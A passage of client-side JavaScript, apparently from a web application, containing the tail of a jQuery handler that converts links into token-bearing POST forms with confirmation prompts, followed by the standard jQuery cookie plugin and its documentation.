            var _this = $(this);
            var hrefParts = _this.attr("href").split("?");
            var form = $("<form action=\"" + hrefParts[0] + "\" method=\"POST\" />");
            form.append(magicToken.clone());
            if (hrefParts.length > 1) {
                var queryParts = hrefParts[1].split("&");
                for (var i = 0; i < queryParts.length; i++) {
                    var queryPartKVP = queryParts[i].split("=");
                    //trusting hrefs in the page here
                    form.append($("<input type=\"hidden\" name=\"" + decodeURIComponent(queryPartKVP[0]) + "\" value=\"" + decodeURIComponent(queryPartKVP[1]) + "\" />"));
                }
            }
            form.css({ "position": "absolute", "left": "-9999em" });
            $("body").append(form);

            var unsafeUrlPrompt = _this.data("unsafe-url");

            if (unsafeUrlPrompt && unsafeUrlPrompt.length > 0) {
                if (!confirm(unsafeUrlPrompt)) {
                    return false;
                }
            }

            if (_this.filter("[itemprop~='RemoveUrl']").length == 1) {
            	// use a custom message if its set in data-message
            	var dataMessage = _this.data('message');
            	if (dataMessage === undefined) {
            		dataMessage = confirmRemoveMessage;
            	}

                if (!confirm(dataMessage)) {
                    return false;
                }
            }

            form.submit();
            return false;

        });
    });
})(jQuery);

///////////////////////////////////////////////////////////////
// --- some plugins leaned on by core script components      //
///////////////////////////////////////////////////////////////
/**
 * Cookie plugin
 *
 * Copyright (c) 2006 Klaus Hartl (stilbuero.de)
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 */

/**
 * Create a cookie with the given name and value and other optional parameters.
 *
 * @example $.cookie('the_cookie', 'the_value');
 * @desc Set the value of a cookie.
 * @example $.cookie('the_cookie', 'the_value', { expires: 7, path: '/', domain: 'jquery.com', secure: true });
 * @desc Create a cookie with all available options.
 * @example $.cookie('the_cookie', 'the_value');
 * @desc Create a session cookie.
 * @example $.cookie('the_cookie', null);
 * @desc Delete a cookie by passing null as value. Keep in mind that you have to use the same path and domain
 *       used when the cookie was set.
 *
 * @param String name The name of the cookie.
 * @param String value The value of the cookie.
 * @param Object options An object literal containing key/value pairs to provide optional cookie attributes.
 * @option Number|Date expires Either an integer specifying the expiration date from now on in days or a Date object.
 *                             If a negative value is specified (e.g. a date in the past), the cookie will be deleted.
 *                             If set to null or omitted, the cookie will be a session cookie and will not be retained
 *                             when the the browser exits.
 * @option String path The value of the path atribute of the cookie (default: path of page that created the cookie).
 * @option String domain The value of the domain attribute of the cookie (default: domain of page that created the cookie).
 * @option Boolean secure If true, the secure attribute of the cookie will be set and the cookie transmission will
 *                        require a secure protocol (like HTTPS).
 * @type undefined
 *
 * @name $.cookie
 * @cat Plugins/Cookie
 * @author Klaus Hartl/klaus.hartl@stilbuero.de
 */

/**
 * Get the value of a cookie with the given name.
 *
 * @example $.cookie('the_cookie');
 * @desc Get the value of a cookie.
 *
 * @param String name The name of the cookie.
 * @return The value of the cookie.
 * @type String
 *
 * @name $.cookie
 * @cat Plugins/Cookie
 * @author Klaus Hartl/klaus.hartl@stilbuero.de
 */
jQuery.cookie = function(name, value, options) {
    if (typeof value != 'undefined') { // name and value given, set cookie
        options = options || {};
        if (value === null) {
            value = '';
            options.expires = -1;
        }
        var expires = '';
        if (options.expires && (typeof options.expires == 'number' || options.expires.toUTCString)) {
            var date;
            if (typeof options.expires == 'number') {
                date = new Date();
                date.setTime(date.getTime() + (options.expires * 24 * 60 * 60 * 1000));
            } else {
                date = options.expires;
            }
            expires = '; expires=' + date.toUTCString(); // use expires attribute, max-age is not supported by IE
        }
        // CAUTION: Needed to parenthesize options.path and options.domain
        // in the following expressions, otherwise they evaluate to undefined
        // in the packed version for some reason...
        var path = options.path ? '; path=' + (options.path) : '';
        var domain = options.domain ? '; domain=' + (options.domain) : '';
        var secure = options.secure ? '; secure' : '';
        document.cookie = [name, '=', encodeURIComponent(value), expires, path, domain, secure].join('');
    } else { // only name given, get cookie
        var cookieValue = null;
        if (document.cookie && document.cookie != '') {
            var cookies = document.cookie.split(';');
            for (var i = 0; i < cookies.length; i++) {
                var cookie = jQuery.trim(cookies[i]);
                // Does this cookie string begin with the name we want?
                if (cookie.substring(0, name.length + 1) == (name + '=')) {
                    cookieValue = decodeURIComponent(cookie.substring(name.length + 1));
                    break;
                }
            }
        }
        return cookieValue;
    }
};